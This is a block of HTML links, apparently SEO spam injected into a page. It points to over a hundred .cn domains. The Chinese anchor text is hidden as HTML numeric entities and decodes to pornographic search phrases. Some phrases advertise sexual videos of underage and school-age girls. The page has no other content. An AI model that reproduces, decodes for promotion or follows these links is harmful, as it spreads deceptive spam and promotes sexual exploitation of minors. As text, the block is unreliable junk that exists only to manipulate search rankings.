<a href="http://zgjwmould.com.cn" target="_blank">&#x6B27;&#x4E9A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://amesim.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://htqi.cn" target="_blank">91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://jiejie888.cn" target="_blank">91&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://minifans.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av</a>|
<a href="http://shhysw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://s9704.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://lsggw.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://caiyuncha.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;AV</a>|
<a href="http://sykssw.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9F50;&#x9F50;</a>|
<a href="http://3dmfyc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnlucybelle.cn" target="_blank">&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://njaistehj.cn" target="_blank">99&#x9752;&#x8349;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://szhgzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://jhjj8.cn" target="_blank">&#x56FD;&#x4EA7;l&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bakou.com.cn" target="_blank">&#x4E45;&#x4E45;er99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EC0;&#x4E48;&#x65F6;&#x5019;&#x66F4;&#x65B0;</a>|
<a href="http://qianduixue.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;91</a>|
<a href="http://qzvb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;1&#x533A;</a>|
<a href="http://xhcss.cn" target="_blank">91&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://lylylc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8FD9;&#x91CC;&#x70ED;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6253;&#x5C41;&#x80A1;</a>|
<a href="http://cktz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://ddd888.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A; &#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://hjysk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62A4;&#x58EB;</a>|
<a href="http://3dmfyc.cn" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://hrbxh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjxsd.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6700;&#x65B0;</a>|
<a href="http://idive.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x533A;&#x8273;&#x5987;</a>|
<a href="http://zhangzhounews.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x6FC0;&#x60C5;&#x533A;</a>|
<a href="http://cndelo.com.cn" target="_blank">69&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://xatqt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://cyhgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiee.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://longmengjun.cn" target="_blank">&#x6210;&#x4EBA;&#x719F;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://xytea.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://shangyutang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://hffzn.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x516C;&#x5929;&#x5929;&#x5403;&#x6211;&#x5976;&#x8E81;&#x6211;&#x7684;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://jiajiao020.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://changlin-group.com.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhushijia.com.cn" target="_blank">91&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://mr12.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88&#x533A;</a>|
<a href="http://whjincheng.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;XXXXXXX</a>|
<a href="http://kanglishouyao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://66kb.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://gridfilm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;60&#x5973;&#x4EBA;&#x7684;&#x76AE;&#x89C6;&#x9891;</a>|
<a href="http://lntujxxy.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x79D2;&#x64AD;</a>|
<a href="http://bpiu.com.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x4E9A;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5916;&#x9047;</a>|
<a href="http://dgmf8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;AV&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vagina.net.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://zyzdg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://ride-on.com.cn" target="_blank">95&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wuzhoutea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://olhsjqq.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x597D;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kids365.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://scolib.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanhaixiongdi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://808sp.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;987</a>|
<a href="http://sctqc.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://pengcheng888.net.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://cnycql.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://hndayi.cn" target="_blank">&#x56FD;&#x4EA7; &#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://doctor3.com.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bhhwclub.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://xddi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x82B1;&#x91CE;&#x771F;&#x4E00;</a>|
<a href="http://xt120.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://88peihuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://shnxw.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wgsyl.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bhhwclub.cn" target="_blank">&#x4E45;&#x4E45; &#x5348;&#x591C;&#x798F;&#x5229; &#x5F20;&#x67CF;&#x829D;</a>|
<a href="http://tripphone.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x725B;&#x725B;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://bohome.cn" target="_blank">&#x7F8E;&#x5973;&#x672B;&#x6210;&#x5E74;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x5E74;&#x89C6;&#x9891;</a>|
<a href="http://zgloong.cn" target="_blank">&#x56FD;&#x6A21;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yarlik.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;AV&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;</a>|
<a href="http://tqxx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://yoneyama.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmxcx.cn" target="_blank">&#x4E45;&#x5A77;&#x5A77;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nhxinhong.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://danslife.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xybar.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://xdysite.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://eruw.cn" target="_blank">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haozh.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://hengjilaowu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szacb.cn" target="_blank">&#x4E45;&#x4E45;er99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EC0;&#x4E48;&#x65F6;&#x5019;&#x66F4;&#x65B0;</a>|
<a href="http://zhushijia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xsp.org.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://hjwomen.cn" target="_blank">99 &#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinchengchem.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longzong.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ubxrohp.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x565C;</a>|
<a href="http://lvdibb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://mairuisi.com.cn" target="_blank">&#x8FBE;&#x8FBE;&#x5154;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://wederp.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywangzhiwei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://mrhuang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ecaca.cn" target="_blank">&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x5267;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://xogame.cn" target="_blank">&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://weirenmin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x6700;&#x65B0;&#x65E0;&#x7801;</a>|
<a href="http://mvzb.cn" target="_blank">&#x8D85;&#x78B0;91&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://sclub212.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://zzzq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gamenokia.com.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://assu.com.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mxt88.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://czvl.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxdw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://jk398.cn" target="_blank">&#x597D;&#x6E7F;&#x597D;&#x723D;&#x597D;&#x75BC;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://teagreen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://mtcfc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7F51;&#x5740;</a>|
<a href="http://piaoao.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anaphylaxis.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hbncp.cn" target="_blank">&#x4EBA;&#x59BB;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://newlssc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://golf36.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://tjmy1688.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gsyxch.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://changshaliyu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://sxmm888.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dianyingcn.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://63lw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hivk.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://jianhaiyub.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://xinhuadz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://xatqt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zijingcehua.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x723D;</a>|
<a href="http://yunyoub.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9999;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://duolaimai.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;app</a>|
<a href="http://sscbk.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuexuexi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://sxyxzxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xqsnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;55</a>|
<a href="http://ynglgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://ptstzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sdait.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://ntjcjx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lianbikeji.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://fhi.net.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://xindelv-waimaoxie.cn" target="_blank">&#x4E45;&#x4E45;&#x5395;&#x6240;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
